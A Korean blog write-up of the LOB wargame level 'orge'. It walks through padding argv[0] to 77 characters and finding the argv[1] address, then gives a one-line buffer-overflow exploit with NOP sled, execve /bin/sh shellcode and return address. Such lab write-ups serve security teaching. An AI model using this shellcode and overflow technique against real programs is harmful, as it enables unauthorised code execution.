반응형





darkelf -> orge 접속해서 소스파일을 봅니다.

Egghunter, buffer hunter, check the length of argument, argv[1][47] != "\xbf"는 저번과 같은데

새로운게 추가되었습니다.

argv[0] 의 크기가 77이 아니면 안되네요



./orge 라는 명령을 실행하면 argv[0]이 6이 됩니다.



그렇다면 python을 이용하여

./////////~~////orge를 해서 77을 맞춰주면 argv[0]!=77이라는 조건을 맞춰줄 수 있겠군요.

`python -c 'print "."+"/"*72+"orge"'`

argv[0]에러가 나타나지 않는 걸 보니 해결된 것 같습니다.

그렇다면 이전에 풀었던 것 처럼 하면되겠군요.



소스코드를 복사하여 argv[1]의 주소값을 출력해주는 코드를 넣어줍니다.

printf("0x%x\n", argv[1]);

컴파일 하고 실행하면

0xbffffb6c 라는 주소가 나탑니다.



이 주소를 이용하여 익스플로잇 하면 됩니다.

`python -c 'print "."+"/"*72+"orge"'` `python -c 'print "\x90"*10+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\x90"*9+"\x6c\xfb\xff\xbf"'`

반응형

'Security > Pwnable' 카테고리의 다른 글

| LOB Level 9 troll (0) | 2021.08.09 |

|---|---|

| LOB Level 8 orge (0) | 2021.08.09 |

| LOB Level 6 wolfman (0) | 2021.08.09 |

| LOB Level 5 orc (0) | 2021.08.09 |

| LOB Level 4 goblin (0) | 2021.08.09 |